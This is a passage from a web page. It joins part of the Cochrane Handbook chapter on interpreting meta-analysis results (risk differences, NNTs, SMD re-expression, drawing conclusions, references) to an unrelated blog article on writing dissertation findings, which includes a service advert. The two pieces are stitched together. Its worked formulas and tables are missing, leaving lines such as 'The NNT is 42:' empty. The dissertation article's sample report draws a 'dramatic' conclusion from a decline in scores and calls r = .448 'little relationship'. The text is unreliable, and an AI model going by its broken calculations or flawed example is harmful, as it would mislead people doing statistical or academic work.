As an example, suppose the risk ratio is RR = 0.92, and an ACR = 0.3 (300 per 1000) is assumed. Then the effect on risk is 24 fewer per 1000:

The NNT is 42:

15.4.4.3 Computing risk differences or NNT from an odds ratio
Review authors may wish to compute a risk difference or NNT from the results of a meta-analysis of odds ratios. In order to do this, an ACR is required. It will usually be appropriate to do this for a range of different ACRs. The computation proceeds as follows:

As an example, suppose the odds ratio is OR = 0.73, and a comparator risk of ACR = 0.3 is assumed. Then the effect on risk is 62 fewer per 1000:

The NNT is 17:

15.4.4.4 Computing risk ratio from an odds ratio
Because risk ratios are easier to interpret than odds ratios, but odds ratios have favourable mathematical properties, a review author may decide to undertake a meta-analysis based on odds ratios, but to express the result as a summary risk ratio (or relative risk reduction). This requires an ACR. Then

It will often be reasonable to perform this transformation using the median comparator group risk from the studies in the meta-analysis.
15.4.4.5 Computing confidence limits
Confidence limits for RDs and NNTs may be calculated by applying the above formulae to the upper and lower confidence limits for the summary statistic (RD, RR or OR) (Altman 1998). Note that this confidence interval does not incorporate uncertainty around the ACR.
If the 95% confidence interval of OR or RR includes the value 1, one of the confidence limits will indicate benefit and the other harm. Thus, appropriate use of the words ‘fewer’ and ‘more’ is required for each limit when presenting results in terms of events. For NNTs, the two confidence limits should be labelled as NNTB and NNTH to indicate the direction of effect in each case. The confidence interval for the NNT will include a ‘discontinuity’, because increasingly smaller risk differences that approach zero will lead to NNTs approaching infinity. Thus, the confidence interval will include both an infinitely large NNTB and an infinitely large NNTH.
15.5 Interpreting results from continuous outcomes (including standardized mean differences)
15.5.1 meta-analyses with continuous outcomes.
Review authors should describe in the study protocol how they plan to interpret results for continuous outcomes. When outcomes are continuous, review authors have a number of options to present summary results. These options differ if studies report the same measure that is familiar to the target audiences, studies report the same or very similar measures that are less familiar to the target audiences, or studies report different measures.
15.5.2 Meta-analyses with continuous outcomes using the same measure
If all studies have used the same familiar units, for instance, results are expressed as durations of events, such as symptoms for conditions including diarrhoea, sore throat, otitis media, influenza or duration of hospitalization, a meta-analysis may generate a summary estimate in those units, as a difference in mean response (see, for instance, the row summarizing results for duration of diarrhoea in Chapter 14, Figure 14.1.b and the row summarizing oedema in Chapter 14, Figure 14.1.a ). For such outcomes, the ‘Summary of findings’ table should include a difference of means between the two interventions. However, when units of such outcomes may be difficult to interpret, particularly when they relate to rating scales (again, see the oedema row of Chapter 14, Figure 14.1.a ). ‘Summary of findings’ tables should include the minimum and maximum of the scale of measurement, and the direction. Knowledge of the smallest change in instrument score that patients perceive is important – the minimal important difference (MID) – and can greatly facilitate the interpretation of results (Guyatt et al 1998, Schünemann and Guyatt 2005). Knowing the MID allows review authors and users to place results in context. Review authors should state the MID – if known – in the Comments column of their ‘Summary of findings’ table. For example, the chronic respiratory questionnaire has possible scores in health-related quality of life ranging from 1 to 7 and 0.5 represents a well-established MID (Jaeschke et al 1989, Schünemann et al 2005).
15.5.3 Meta-analyses with continuous outcomes using different measures
When studies have used different instruments to measure the same construct, a standardized mean difference (SMD) may be used in meta-analysis for combining continuous data. Without guidance, clinicians and patients may have little idea how to interpret results presented as SMDs. Review authors should therefore consider issues of interpretability when planning their analysis at the protocol stage and should consider whether there will be suitable ways to re-express the SMD or whether alternative effect measures, such as a ratio of means, or possibly as minimal important difference units (Guyatt et al 2013b) should be used. Table 15.5.a and the following sections describe these options.
Table 15.5.a Approaches and their implications to presenting results of continuous variables when primary studies have used different instruments to measure the same construct. Adapted from Guyatt et al (2013b)
15.5.3.1 Presenting and interpreting SMDs using generic effect size estimates
The SMD expresses the intervention effect in standard units rather than the original units of measurement. The SMD is the difference in mean effects between the experimental and comparator groups divided by the pooled standard deviation of participants’ outcomes, or external SDs when studies are very small (see Chapter 6, Section 6.5.1.2 ). The value of a SMD thus depends on both the size of the effect (the difference between means) and the standard deviation of the outcomes (the inherent variability among participants or based on an external SD).
If review authors use the SMD, they might choose to present the results directly as SMDs (row 1a, Table 15.5.a and Table 15.5.b ). However, absolute values of the intervention and comparison groups are typically not useful because studies have used different measurement instruments with different units. Guiding rules for interpreting SMDs (or ‘Cohen’s effect sizes’) exist, and have arisen mainly from researchers in the social sciences (Cohen 1988). One example is as follows: 0.2 represents a small effect, 0.5 a moderate effect and 0.8 a large effect (Cohen 1988). Variations exist (e.g. <0.40=small, 0.40 to 0.70=moderate, >0.70=large). Review authors might consider including such a guiding rule in interpreting the SMD in the text of the review, and in summary versions such as the Comments column of a ‘Summary of findings’ table. However, some methodologists believe that such interpretations are problematic because patient importance of a finding is context-dependent and not amenable to generic statements.
15.5.3.2 Re-expressing SMDs using a familiar instrument
The second possibility for interpreting the SMD is to express it in the units of one or more of the specific measurement instruments used by the included studies (row 1b, Table 15.5.a and Table 15.5.b ). The approach is to calculate an absolute difference in means by multiplying the SMD by an estimate of the SD associated with the most familiar instrument. To obtain this SD, a reasonable option is to calculate a weighted average across all intervention groups of all studies that used the selected instrument (preferably a pre-intervention or post-intervention SD as discussed in Chapter 10, Section 10.5.2 ). To better reflect among-person variation in practice, or to use an instrument not represented in the meta-analysis, it may be preferable to use a standard deviation from a representative observational study. The summary effect is thus re-expressed in the original units of that particular instrument and the clinical relevance and impact of the intervention effect can be interpreted using that familiar instrument.
The same approach of re-expressing the results for a familiar instrument can also be used for other standardized effect measures such as when standardizing by MIDs (Guyatt et al 2013b): see Section 15.5.3.5 .
Table 15.5.b Application of approaches when studies have used different measures: effects of dexamethasone for pain after laparoscopic cholecystectomy (Karanicolas et al 2008). Reproduced with permission of Wolters Kluwer
1 Certainty rated according to GRADE from very low to high certainty. 2 Substantial unexplained heterogeneity in study results. 3 Imprecision due to wide confidence intervals. 4 The 20% comes from the proportion in the control group requiring rescue analgesia. 5 Crude (arithmetic) means of the post-operative pain mean responses across all five trials when transformed to a 100-point scale.
15.5.3.3 Re-expressing SMDs through dichotomization and transformation to relative and absolute measures
A third approach (row 1c, Table 15.5.a and Table 15.5.b ) relies on converting the continuous measure into a dichotomy and thus allows calculation of relative and absolute effects on a binary scale. A transformation of a SMD to a (log) odds ratio is available, based on the assumption that an underlying continuous variable has a logistic distribution with equal standard deviation in the two intervention groups, as discussed in Chapter 10, Section 10.6 (Furukawa 1999, Guyatt et al 2013b). The assumption is unlikely to hold exactly and the results must be regarded as an approximation. The log odds ratio is estimated as

(or approximately 1.81✕SMD). The resulting odds ratio can then be presented as normal, and in a ‘Summary of findings’ table, combined with an assumed comparator group risk to be expressed as an absolute risk difference. The comparator group risk in this case would refer to the proportion of people who have achieved a specific value of the continuous outcome. In randomized trials this can be interpreted as the proportion who have improved by some (specified) amount (responders), for instance by 5 points on a 0 to 100 scale. Table 15.5.c shows some illustrative results from this method. The risk differences can then be converted to NNTs or to people per thousand using methods described in Section 15.4.4 .
Table 15.5.c Risk difference derived for specific SMDs for various given ‘proportions improved’ in the comparator group (Furukawa 1999, Guyatt et al 2013b). Reproduced with permission of Elsevier
15.5.3.4 Ratio of means
A more frequently used approach is based on calculation of a ratio of means between the intervention and comparator groups (Friedrich et al 2008) as discussed in Chapter 6, Section 6.5.1.3 . Interpretational advantages of this approach include the ability to pool studies with outcomes expressed in different units directly, to avoid the vulnerability of heterogeneous populations that limits approaches that rely on SD units, and for ease of clinical interpretation (row 2, Table 15.5.a and Table 15.5.b ). This method is currently designed for post-intervention scores only. However, it is possible to calculate a ratio of change scores if both intervention and comparator groups change in the same direction in each relevant study, and this ratio may sometimes be informative.
Limitations to this approach include its limited applicability to change scores (since it is unlikely that both intervention and comparator group changes are in the same direction in all studies) and the possibility of misleading results if the comparator group mean is very small, in which case even a modest difference from the intervention group will yield a large and therefore misleading ratio of means. It also requires that separate ratios of means be calculated for each included study, and then entered into a generic inverse variance meta-analysis (see Chapter 10, Section 10.3 ).
The ratio of means approach illustrated in Table 15.5.b suggests a relative reduction in pain of only 13%, meaning that those receiving steroids have a pain severity 87% of those in the comparator group, an effect that might be considered modest.
15.5.3.5 Presenting continuous results as minimally important difference units
To express results in MID units, review authors have two options. First, they can be combined across studies in the same way as the SMD, but instead of dividing the mean difference of each study by its SD, review authors divide by the MID associated with that outcome (Johnston et al 2010, Guyatt et al 2013b). Instead of SD units, the pooled results represent MID units (row 3, Table 15.5.a and Table 15.5.b ), and may be more easily interpretable. This approach avoids the problem of varying SDs across studies that may distort estimates of effect in approaches that rely on the SMD. The approach, however, relies on having well-established MIDs. The approach is also risky in that a difference less than the MID may be interpreted as trivial when a substantial proportion of patients may have achieved an important benefit.
The other approach makes a simple conversion (not shown in Table 15.5.b ), before undertaking the meta-analysis, of the means and SDs from each study to means and SDs on the scale of a particular familiar instrument whose MID is known. For example, one can rescale the mean and SD of other chronic respiratory disease instruments (e.g. rescaling a 0 to 100 score of an instrument) to a the 1 to 7 score in Chronic Respiratory Disease Questionnaire (CRQ) units (by assuming 0 equals 1 and 100 equals 7 on the CRQ). Given the MID of the CRQ of 0.5, a mean difference in change of 0.71 after rescaling of all studies suggests a substantial effect of the intervention (Guyatt et al 2013b). This approach, presenting in units of the most familiar instrument, may be the most desirable when the target audiences have extensive experience with that instrument, particularly if the MID is well established.
15.6 Drawing conclusions
15.6.1 conclusions sections of a cochrane review.
Authors’ conclusions in a Cochrane Review are divided into implications for practice and implications for research. While Cochrane Reviews about interventions can provide meaningful information and guidance for practice, decisions about the desirable and undesirable consequences of healthcare options require evidence and judgements for criteria that most Cochrane Reviews do not provide (Alonso-Coello et al 2016). In describing the implications for practice and the development of recommendations, however, review authors may consider the certainty of the evidence, the balance of benefits and harms, and assumed values and preferences.
15.6.2 Implications for practice
Drawing conclusions about the practical usefulness of an intervention entails making trade-offs, either implicitly or explicitly, between the estimated benefits, harms and the values and preferences. Making such trade-offs, and thus making specific recommendations for an action in a specific context, goes beyond a Cochrane Review and requires additional evidence and informed judgements that most Cochrane Reviews do not provide (Alonso-Coello et al 2016). Such judgements are typically the domain of clinical practice guideline developers for which Cochrane Reviews will provide crucial information (Graham et al 2011, Schünemann et al 2014, Zhang et al 2018a). Thus, authors of Cochrane Reviews should not make recommendations.
If review authors feel compelled to lay out actions that clinicians and patients could take, they should – after describing the certainty of evidence and the balance of benefits and harms – highlight different actions that might be consistent with particular patterns of values and preferences. Other factors that might influence a decision should also be highlighted, including any known factors that would be expected to modify the effects of the intervention, the baseline risk or status of the patient, costs and who bears those costs, and the availability of resources. Review authors should ensure they consider all patient-important outcomes, including those for which limited data may be available. In the context of public health reviews the focus may be on population-important outcomes as the target may be an entire (non-diseased) population and include outcomes that are not measured in the population receiving an intervention (e.g. a reduction of transmission of infections from those receiving an intervention). This process implies a high level of explicitness in judgements about values or preferences attached to different outcomes and the certainty of the related evidence (Zhang et al 2018b, Zhang et al 2018c); this and a full cost-effectiveness analysis is beyond the scope of most Cochrane Reviews (although they might well be used for such analyses; see Chapter 20 ).
A review on the use of anticoagulation in cancer patients to increase survival (Akl et al 2011a) provides an example for laying out clinical implications for situations where there are important trade-offs between desirable and undesirable effects of the intervention: “The decision for a patient with cancer to start heparin therapy for survival benefit should balance the benefits and downsides and integrate the patient’s values and preferences. Patients with a high preference for a potential survival prolongation, limited aversion to potential bleeding, and who do not consider heparin (both UFH or LMWH) therapy a burden may opt to use heparin, while those with aversion to bleeding may not.”
15.6.3 Implications for research
The second category for authors’ conclusions in a Cochrane Review is implications for research. To help people make well-informed decisions about future healthcare research, the ‘Implications for research’ section should comment on the need for further research, and the nature of the further research that would be most desirable. It is helpful to consider the population, intervention, comparison and outcomes that could be addressed, or addressed more effectively in the future, in the context of the certainty of the evidence in the current review (Brown et al 2006):
- P (Population): diagnosis, disease stage, comorbidity, risk factor, sex, age, ethnic group, specific inclusion or exclusion criteria, clinical setting;
- I (Intervention): type, frequency, dose, duration, prognostic factor;
- C (Comparison): placebo, routine care, alternative treatment/management;
- O (Outcome): which clinical or patient-related outcomes will the researcher need to measure, improve, influence or accomplish? Which methods of measurement should be used?
While Cochrane Review authors will find the PICO domains helpful, the domains of the GRADE certainty framework further support understanding and describing what additional research will improve the certainty in the available evidence. Note that as the certainty of the evidence is likely to vary by outcome, these implications will be specific to certain outcomes in the review. Table 15.6.a shows how review authors may be aided in their interpretation of the body of evidence and drawing conclusions about future research and practice.
Table 15.6.a Implications for research and practice suggested by individual GRADE domains
The review of compression stockings for prevention of deep vein thrombosis (DVT) in airline passengers described in Chapter 14 provides an example where there is some convincing evidence of a benefit of the intervention: “This review shows that the question of the effects on symptomless DVT of wearing versus not wearing compression stockings in the types of people studied in these trials should now be regarded as answered. Further research may be justified to investigate the relative effects of different strengths of stockings or of stockings compared to other preventative strategies. Further randomised trials to address the remaining uncertainty about the effects of wearing versus not wearing compression stockings on outcomes such as death, pulmonary embolism and symptomatic DVT would need to be large.” (Clarke et al 2016).
A review of therapeutic touch for anxiety disorder provides an example of the implications for research when no eligible studies had been found: “This review highlights the need for randomized controlled trials to evaluate the effectiveness of therapeutic touch in reducing anxiety symptoms in people diagnosed with anxiety disorders. Future trials need to be rigorous in design and delivery, with subsequent reporting to include high quality descriptions of all aspects of methodology to enable appraisal and interpretation of results.” (Robinson et al 2007).
15.6.4 Reaching conclusions
A common mistake is to confuse ‘no evidence of an effect’ with ‘evidence of no effect’. When the confidence intervals are too wide (e.g. including no effect), it is wrong to claim that the experimental intervention has ‘no effect’ or is ‘no different’ from the comparator intervention. Review authors may also incorrectly ‘positively’ frame results for some effects but not others. For example, when the effect estimate is positive for a beneficial outcome but confidence intervals are wide, review authors may describe the effect as promising. However, when the effect estimate is negative for an outcome that is considered harmful but the confidence intervals include no effect, review authors report no effect. Another mistake is to frame the conclusion in wishful terms. For example, review authors might write, “there were too few people in the analysis to detect a reduction in mortality” when the included studies showed a reduction or even increase in mortality that was not ‘statistically significant’. One way of avoiding errors such as these is to consider the results blinded; that is, consider how the results would be presented and framed in the conclusions if the direction of the results was reversed. If the confidence interval for the estimate of the difference in the effects of the interventions overlaps with no effect, the analysis is compatible with both a true beneficial effect and a true harmful effect. If one of the possibilities is mentioned in the conclusion, the other possibility should be mentioned as well. Table 15.6.b suggests narrative statements for drawing conclusions based on the effect estimate from the meta-analysis and the certainty of the evidence.
Table 15.6.b Suggested narrative statements for phrasing conclusions
Another common mistake is to reach conclusions that go beyond the evidence. Often this is done implicitly, without referring to the additional information or judgements that are used in reaching conclusions about the implications of a review for practice. Even when additional information and explicit judgements support conclusions about the implications of a review for practice, review authors rarely conduct systematic reviews of the additional information. Furthermore, implications for practice are often dependent on specific circumstances and values that must be taken into consideration. As we have noted, review authors should always be cautious when drawing conclusions about implications for practice and they should not make recommendations.
15.7 Chapter information
Authors: Holger J Schünemann, Gunn E Vist, Julian PT Higgins, Nancy Santesso, Jonathan J Deeks, Paul Glasziou, Elie Akl, Gordon H Guyatt; on behalf of the Cochrane GRADEing Methods Group
Acknowledgements: Andrew Oxman, Jonathan Sterne, Michael Borenstein and Rob Scholten contributed text to earlier versions of this chapter.
Funding: This work was in part supported by funding from the Michael G DeGroote Cochrane Canada Centre and the Ontario Ministry of Health. JJD receives support from the National Institute for Health Research (NIHR) Birmingham Biomedical Research Centre at the University Hospitals Birmingham NHS Foundation Trust and the University of Birmingham. JPTH receives support from the NIHR Biomedical Research Centre at University Hospitals Bristol NHS Foundation Trust and the University of Bristol. The views expressed are those of the author(s) and not necessarily those of the NHS, the NIHR or the Department of Health.
15.8 References
Aguilar MI, Hart R. Oral anticoagulants for preventing stroke in patients with non-valvular atrial fibrillation and no previous history of stroke or transient ischemic attacks. Cochrane Database of Systematic Reviews 2005; 3 : CD001927.
Aguilar MI, Hart R, Pearce LA. Oral anticoagulants versus antiplatelet therapy for preventing stroke in patients with non-valvular atrial fibrillation and no history of stroke or transient ischemic attacks. Cochrane Database of Systematic Reviews 2007; 3 : CD006186.
Akl EA, Gunukula S, Barba M, Yosuico VE, van Doormaal FF, Kuipers S, Middeldorp S, Dickinson HO, Bryant A, Schünemann H. Parenteral anticoagulation in patients with cancer who have no therapeutic or prophylactic indication for anticoagulation. Cochrane Database of Systematic Reviews 2011a; 1 : CD006652.
Akl EA, Oxman AD, Herrin J, Vist GE, Terrenato I, Sperati F, Costiniuk C, Blank D, Schünemann H. Using alternative statistical formats for presenting risks and risk reductions. Cochrane Database of Systematic Reviews 2011b; 3 : CD006776.
Alonso-Coello P, Schünemann HJ, Moberg J, Brignardello-Petersen R, Akl EA, Davoli M, Treweek S, Mustafa RA, Rada G, Rosenbaum S, Morelli A, Guyatt GH, Oxman AD, Group GW. GRADE Evidence to Decision (EtD) frameworks: a systematic and transparent approach to making well informed healthcare choices. 1: Introduction. BMJ 2016; 353 : i2016.
Altman DG. Confidence intervals for the number needed to treat. BMJ 1998; 317 : 1309-1312.
Atkins D, Best D, Briss PA, Eccles M, Falck-Ytter Y, Flottorp S, Guyatt GH, Harbour RT, Haugh MC, Henry D, Hill S, Jaeschke R, Leng G, Liberati A, Magrini N, Mason J, Middleton P, Mrukowicz J, O'Connell D, Oxman AD, Phillips B, Schünemann HJ, Edejer TT, Varonen H, Vist GE, Williams JW, Jr., Zaza S. Grading quality of evidence and strength of recommendations. BMJ 2004; 328 : 1490.
Brown P, Brunnhuber K, Chalkidou K, Chalmers I, Clarke M, Fenton M, Forbes C, Glanville J, Hicks NJ, Moody J, Twaddle S, Timimi H, Young P. How to formulate research recommendations. BMJ 2006; 333 : 804-806.
Cates C. Confidence intervals for the number needed to treat: Pooling numbers needed to treat may not be reliable. BMJ 1999; 318 : 1764-1765.
Clarke MJ, Broderick C, Hopewell S, Juszczak E, Eisinga A. Compression stockings for preventing deep vein thrombosis in airline passengers. Cochrane Database of Systematic Reviews 2016; 9 : CD004002.
Cohen J. Statistical Power Analysis in the Behavioral Sciences . 2nd edition ed. Hillsdale (NJ): Lawrence Erlbaum Associates, Inc.; 1988.
Coleman T, Chamberlain C, Davey MA, Cooper SE, Leonardi-Bee J. Pharmacological interventions for promoting smoking cessation during pregnancy. Cochrane Database of Systematic Reviews 2015; 12 : CD010078.
Dans AM, Dans L, Oxman AD, Robinson V, Acuin J, Tugwell P, Dennis R, Kang D. Assessing equity in clinical practice guidelines. Journal of Clinical Epidemiology 2007; 60 : 540-546.
Friedman LM, Furberg CD, DeMets DL. Fundamentals of Clinical Trials . 2nd edition ed. Littleton (MA): John Wright PSG, Inc.; 1985.
Friedrich JO, Adhikari NK, Beyene J. The ratio of means method as an alternative to mean differences for analyzing continuous outcome variables in meta-analysis: a simulation study. BMC Medical Research Methodology 2008; 8 : 32.
Furukawa T. From effect size into number needed to treat. Lancet 1999; 353 : 1680.
Graham R, Mancher M, Wolman DM, Greenfield S, Steinberg E. Committee on Standards for Developing Trustworthy Clinical Practice Guidelines, Board on Health Care Services: Clinical Practice Guidelines We Can Trust. Washington, DC: National Academies Press; 2011.
Guyatt G, Oxman AD, Akl EA, Kunz R, Vist G, Brozek J, Norris S, Falck-Ytter Y, Glasziou P, DeBeer H, Jaeschke R, Rind D, Meerpohl J, Dahm P, Schünemann HJ. GRADE guidelines: 1. Introduction-GRADE evidence profiles and summary of findings tables. Journal of Clinical Epidemiology 2011a; 64 : 383-394.
Guyatt GH, Juniper EF, Walter SD, Griffith LE, Goldstein RS. Interpreting treatment effects in randomised trials. BMJ 1998; 316 : 690-693.
Guyatt GH, Oxman AD, Vist GE, Kunz R, Falck-Ytter Y, Alonso-Coello P, Schünemann HJ. GRADE: an emerging consensus on rating quality of evidence and strength of recommendations. BMJ 2008; 336 : 924-926.
Guyatt GH, Oxman AD, Kunz R, Woodcock J, Brozek J, Helfand M, Alonso-Coello P, Falck-Ytter Y, Jaeschke R, Vist G, Akl EA, Post PN, Norris S, Meerpohl J, Shukla VK, Nasser M, Schünemann HJ. GRADE guidelines: 8. Rating the quality of evidence--indirectness. Journal of Clinical Epidemiology 2011b; 64 : 1303-1310.
Guyatt GH, Oxman AD, Santesso N, Helfand M, Vist G, Kunz R, Brozek J, Norris S, Meerpohl J, Djulbegovic B, Alonso-Coello P, Post PN, Busse JW, Glasziou P, Christensen R, Schünemann HJ. GRADE guidelines: 12. Preparing summary of findings tables-binary outcomes. Journal of Clinical Epidemiology 2013a; 66 : 158-172.
Guyatt GH, Thorlund K, Oxman AD, Walter SD, Patrick D, Furukawa TA, Johnston BC, Karanicolas P, Akl EA, Vist G, Kunz R, Brozek J, Kupper LL, Martin SL, Meerpohl JJ, Alonso-Coello P, Christensen R, Schünemann HJ. GRADE guidelines: 13. Preparing summary of findings tables and evidence profiles-continuous outcomes. Journal of Clinical Epidemiology 2013b; 66 : 173-183.
Hawe P, Shiell A, Riley T, Gold L. Methods for exploring implementation variation and local context within a cluster randomised community intervention trial. Journal of Epidemiology and Community Health 2004; 58 : 788-793.
Hoffrage U, Lindsey S, Hertwig R, Gigerenzer G. Medicine. Communicating statistical information. Science 2000; 290 : 2261-2262.
Jaeschke R, Singer J, Guyatt GH. Measurement of health status. Ascertaining the minimal clinically important difference. Controlled Clinical Trials 1989; 10 : 407-415.
Johnston B, Thorlund K, Schünemann H, Xie F, Murad M, Montori V, Guyatt G. Improving the interpretation of health-related quality of life evidence in meta-analysis: The application of minimal important difference units. . Health Outcomes and Qualithy of Life 2010; 11 : 116.
Karanicolas PJ, Smith SE, Kanbur B, Davies E, Guyatt GH. The impact of prophylactic dexamethasone on nausea and vomiting after laparoscopic cholecystectomy: a systematic review and meta-analysis. Annals of Surgery 2008; 248 : 751-762.
Lumley J, Oliver SS, Chamberlain C, Oakley L. Interventions for promoting smoking cessation during pregnancy. Cochrane Database of Systematic Reviews 2004; 4 : CD001055.
McQuay HJ, Moore RA. Using numerical results from systematic reviews in clinical practice. Annals of Internal Medicine 1997; 126 : 712-720.
Resnicow K, Cross D, Wynder E. The Know Your Body program: a review of evaluation studies. Bulletin of the New York Academy of Medicine 1993; 70 : 188-207.
Robinson J, Biley FC, Dolk H. Therapeutic touch for anxiety disorders. Cochrane Database of Systematic Reviews 2007; 3 : CD006240.
Rothwell PM. External validity of randomised controlled trials: "to whom do the results of this trial apply?". Lancet 2005; 365 : 82-93.
Santesso N, Carrasco-Labra A, Langendam M, Brignardello-Petersen R, Mustafa RA, Heus P, Lasserson T, Opiyo N, Kunnamo I, Sinclair D, Garner P, Treweek S, Tovey D, Akl EA, Tugwell P, Brozek JL, Guyatt G, Schünemann HJ. Improving GRADE evidence tables part 3: detailed guidance for explanatory footnotes supports creating and understanding GRADE certainty in the evidence judgments. Journal of Clinical Epidemiology 2016; 74 : 28-39.
Schünemann HJ, Puhan M, Goldstein R, Jaeschke R, Guyatt GH. Measurement properties and interpretability of the Chronic respiratory disease questionnaire (CRQ). COPD: Journal of Chronic Obstructive Pulmonary Disease 2005; 2 : 81-89.
Schünemann HJ, Guyatt GH. Commentary--goodbye M(C)ID! Hello MID, where do you come from? Health Services Research 2005; 40 : 593-597.
Schünemann HJ, Fretheim A, Oxman AD. Improving the use of research evidence in guideline development: 13. Applicability, transferability and adaptation. Health Research Policy and Systems 2006; 4 : 25.
Schünemann HJ. Methodological idiosyncracies, frameworks and challenges of non-pharmaceutical and non-technical treatment interventions. Zeitschrift für Evidenz, Fortbildung und Qualität im Gesundheitswesen 2013; 107 : 214-220.
Schünemann HJ, Tugwell P, Reeves BC, Akl EA, Santesso N, Spencer FA, Shea B, Wells G, Helfand M. Non-randomized studies as a source of complementary, sequential or replacement evidence for randomized controlled trials in systematic reviews on the effects of interventions. Research Synthesis Methods 2013; 4 : 49-62.
Schünemann HJ, Wiercioch W, Etxeandia I, Falavigna M, Santesso N, Mustafa R, Ventresca M, Brignardello-Petersen R, Laisaar KT, Kowalski S, Baldeh T, Zhang Y, Raid U, Neumann I, Norris SL, Thornton J, Harbour R, Treweek S, Guyatt G, Alonso-Coello P, Reinap M, Brozek J, Oxman A, Akl EA. Guidelines 2.0: systematic development of a comprehensive checklist for a successful guideline enterprise. CMAJ: Canadian Medical Association Journal 2014; 186 : E123-142.
Schünemann HJ. Interpreting GRADE's levels of certainty or quality of the evidence: GRADE for statisticians, considering review information size or less emphasis on imprecision? Journal of Clinical Epidemiology 2016; 75 : 6-15.
Smeeth L, Haines A, Ebrahim S. Numbers needed to treat derived from meta-analyses--sometimes informative, usually misleading. BMJ 1999; 318 : 1548-1551.
Sun X, Briel M, Busse JW, You JJ, Akl EA, Mejza F, Bala MM, Bassler D, Mertz D, Diaz-Granados N, Vandvik PO, Malaga G, Srinathan SK, Dahm P, Johnston BC, Alonso-Coello P, Hassouneh B, Walter SD, Heels-Ansdell D, Bhatnagar N, Altman DG, Guyatt GH. Credibility of claims of subgroup effects in randomised controlled trials: systematic review. BMJ 2012; 344 : e1553.
Zhang Y, Akl EA, Schünemann HJ. Using systematic reviews in guideline development: the GRADE approach. Research Synthesis Methods 2018a: doi: 10.1002/jrsm.1313.
Zhang Y, Alonso-Coello P, Guyatt GH, Yepes-Nunez JJ, Akl EA, Hazlewood G, Pardo-Hernandez H, Etxeandia-Ikobaltzeta I, Qaseem A, Williams JW, Jr., Tugwell P, Flottorp S, Chang Y, Zhang Y, Mustafa RA, Rojas MX, Schünemann HJ. GRADE Guidelines: 19. Assessing the certainty of evidence in the importance of outcomes or values and preferences-Risk of bias and indirectness. Journal of Clinical Epidemiology 2018b: doi: 10.1016/j.jclinepi.2018.1001.1013.
Zhang Y, Alonso Coello P, Guyatt G, Yepes-Nunez JJ, Akl EA, Hazlewood G, Pardo-Hernandez H, Etxeandia-Ikobaltzeta I, Qaseem A, Williams JW, Jr., Tugwell P, Flottorp S, Chang Y, Zhang Y, Mustafa RA, Rojas MX, Xie F, Schünemann HJ. GRADE Guidelines: 20. Assessing the certainty of evidence in the importance of outcomes or values and preferences - Inconsistency, Imprecision, and other Domains. Journal of Clinical Epidemiology 2018c: doi: 10.1016/j.jclinepi.2018.1005.1011.
For permission to re-use material from the Handbook (either academic or commercial), please see here for full details.
- How it works

How to Write the Dissertation Findings or Results – Steps & Tips
Published by Grace Graffin at August 11th, 2021 , Revised On October 9, 2023
Each part of the dissertation is unique, and some general and specific rules must be followed. The dissertation’s findings section presents the key results of your research without interpreting their meaning .
Theoretically, this is an exciting section of a dissertation because it involves writing what you have observed and found. However, it can be a little tricky if there is too much information to confuse the readers.
The goal is to include only the essential and relevant findings in this section. The results must be presented in an orderly sequence to provide clarity to the readers.
This section of the dissertation should be easy for the readers to follow, so you should avoid going into a lengthy debate over the interpretation of the results.
It is vitally important to focus only on clear and precise observations. The findings chapter of the dissertation is theoretically the easiest to write.
It includes statistical analysis and a brief write-up about whether or not the results emerging from the analysis are significant. This segment should be written in the past sentence as you describe what you have done in the past.
This article will provide detailed information about how to write the findings of a dissertation .
When to Write Dissertation Findings Chapter
As soon as you have gathered and analysed your data, you can start to write up the findings chapter of your dissertation paper. Remember that it is your chance to report the most notable findings of your research work and relate them to the research hypothesis or research questions set out in the introduction chapter of the dissertation .
You will be required to separately report your study’s findings before moving on to the discussion chapter if your dissertation is based on the collection of primary data or experimental work.
However, you may not be required to have an independent findings chapter if your dissertation is purely descriptive and focuses on the analysis of case studies or interpretation of texts.
- Always report the findings of your research in the past tense.
- The dissertation findings chapter varies from one project to another, depending on the data collected and analyzed.
- Avoid reporting results that are not relevant to your research questions or research hypothesis.
Does your Dissertation Have the Following?
- Great Research/Sources
- Perfect Language
- Accurate Sources
If not, we can help. Our panel of experts makes sure to keep the 3 pillars of the Dissertation strong.

1. Reporting Quantitative Findings
The best way to present your quantitative findings is to structure them around the research hypothesis or questions you intend to address as part of your dissertation project.
Report the relevant findings for each research question or hypothesis, focusing on how you analyzed them.
Analysis of your findings will help you determine how they relate to the different research questions and whether they support the hypothesis you formulated.
While you must highlight meaningful relationships, variances, and tendencies, it is important not to guess their interpretations and implications because this is something to save for the discussion and conclusion chapters.
Any findings not directly relevant to your research questions or explanations concerning the data collection process should be added to the dissertation paper’s appendix section.
Use of Figures and Tables in Dissertation Findings
Suppose your dissertation is based on quantitative research. In that case, it is important to include charts, graphs, tables, and other visual elements to help your readers understand the emerging trends and relationships in your findings.
Repeating information will give the impression that you are short on ideas. Refer to all charts, illustrations, and tables in your writing but avoid recurrence.
The text should be used only to elaborate and summarize certain parts of your results. On the other hand, illustrations and tables are used to present multifaceted data.
It is recommended to give descriptive labels and captions to all illustrations used so the readers can figure out what each refers to.
How to Report Quantitative Findings
Here is an example of how to report quantitative results in your dissertation findings chapter;
Two hundred seventeen participants completed both the pretest and post-test and a Pairwise T-test was used for the analysis. The quantitative data analysis reveals a statistically significant difference between the mean scores of the pretest and posttest scales from the Teachers Discovering Computers course. The pretest mean was 29.00 with a standard deviation of 7.65, while the posttest mean was 26.50 with a standard deviation of 9.74 (Table 1). These results yield a significance level of .000, indicating a strong treatment effect (see Table 3). With the correlation between the scores being .448, the little relationship is seen between the pretest and posttest scores (Table 2). This leads the researcher to conclude that the impact of the course on the educators’ perception and integration of technology into the curriculum is dramatic.
Paired Samples
Paired samples correlation, paired samples test.
Also Read: How to Write the Abstract for the Dissertation.
2. Reporting Qualitative Findings
A notable issue with reporting qualitative findings is that not all results directly relate to your research questions or hypothesis.
The best way to present the results of qualitative research is to frame your findings around the most critical areas or themes you obtained after you examined the data.
In-depth data analysis will help you observe what the data shows for each theme. Any developments, relationships, patterns, and independent responses directly relevant to your research question or hypothesis should be mentioned to the readers.
Additional information not directly relevant to your research can be included in the appendix .
How to Report Qualitative Findings
Here is an example of how to report qualitative results in your dissertation findings chapter;
How do I report quantitative findings?
The best way to present your quantitative findings is to structure them around the research hypothesis or research questions you intended to address as part of your dissertation project. Report the relevant findings for each of the research questions or hypotheses, focusing on how you analyzed them.
How do I report qualitative findings?
The best way to present the qualitative research results is to frame your findings around the most important areas or themes that you obtained after examining the data.
